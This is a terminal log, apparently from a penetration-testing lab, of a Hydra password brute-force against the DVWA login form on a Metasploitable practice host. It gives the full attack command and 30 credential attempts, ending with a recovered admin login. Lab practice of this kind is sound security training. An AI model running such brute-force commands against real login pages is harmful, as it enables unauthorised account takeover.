 root@4f098666c946:/$ hydra -L ~/lab/users.txt -P ~/lab/passwords.txt metasploitable http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed" -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-26 18:03:14
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:5/p:6), ~2 tries per task
[DATA] attacking http-post-form://metasploitable:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed
[ATTEMPT] target metasploitable - login "msfadmin" - pass "msfadmin" - 1 of 30 [child 0] (0/0)
[ATTEMPT] target metasploitable - login "msfadmin" - pass "password" - 2 of 30 [child 1] (0/0)
[ATTEMPT] target metasploitable - login "msfadmin" - pass "123456" - 3 of 30 [child 2] (0/0)
[ATTEMPT] target metasploitable - login "msfadmin" - pass "admin" - 4 of 30 [child 3] (0/0)
[ATTEMPT] target metasploitable - login "msfadmin" - pass "postgres" - 5 of 30 [child 4] (0/0)
[ATTEMPT] target metasploitable - login "msfadmin" - pass "user" - 6 of 30 [child 5] (0/0)
[ATTEMPT] target metasploitable - login "user" - pass "msfadmin" - 7 of 30 [child 6] (0/0)
[ATTEMPT] target metasploitable - login "user" - pass "password" - 8 of 30 [child 7] (0/0)
[ATTEMPT] target metasploitable - login "user" - pass "123456" - 9 of 30 [child 8] (0/0)
[ATTEMPT] target metasploitable - login "user" - pass "admin" - 10 of 30 [child 9] (0/0)
[ATTEMPT] target metasploitable - login "user" - pass "postgres" - 11 of 30 [child 10] (0/0)
[ATTEMPT] target metasploitable - login "user" - pass "user" - 12 of 30 [child 11] (0/0)
[ATTEMPT] target metasploitable - login "postgres" - pass "msfadmin" - 13 of 30 [child 12] (0/0)
[ATTEMPT] target metasploitable - login "postgres" - pass "password" - 14 of 30 [child 13] (0/0)
[ATTEMPT] target metasploitable - login "postgres" - pass "123456" - 15 of 30 [child 14] (0/0)
[ATTEMPT] target metasploitable - login "postgres" - pass "admin" - 16 of 30 [child 15] (0/0)
[ATTEMPT] target metasploitable - login "postgres" - pass "postgres" - 17 of 30 [child 7] (0/0)
[ATTEMPT] target metasploitable - login "postgres" - pass "user" - 18 of 30 [child 3] (0/0)
[ATTEMPT] target metasploitable - login "root" - pass "msfadmin" - 19 of 30 [child 1] (0/0)
[ATTEMPT] target metasploitable - login "root" - pass "password" - 20 of 30 [child 4] (0/0)
[ATTEMPT] target metasploitable - login "root" - pass "123456" - 21 of 30 [child 11] (0/0)
[ATTEMPT] target metasploitable - login "root" - pass "admin" - 22 of 30 [child 0] (0/0)
[ATTEMPT] target metasploitable - login "root" - pass "postgres" - 23 of 30 [child 8] (0/0)
[ATTEMPT] target metasploitable - login "root" - pass "user" - 24 of 30 [child 5] (0/0)
[ATTEMPT] target metasploitable - login "admin" - pass "msfadmin" - 25 of 30 [child 10] (0/0)
[ATTEMPT] target metasploitable - login "admin" - pass "password" - 26 of 30 [child 6] (0/0)
[ATTEMPT] target metasploitable - login "admin" - pass "123456" - 27 of 30 [child 13] (0/0)
[ATTEMPT] target metasploitable - login "admin" - pass "admin" - 28 of 30 [child 15] (0/0)
[ATTEMPT] target metasploitable - login "admin" - pass "postgres" - 29 of 30 [child 12] (0/0)
[ATTEMPT] target metasploitable - login "admin" - pass "user" - 30 of 30 [child 2] (0/0)
[80][http-post-form] host: metasploitable   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-26 18:03:17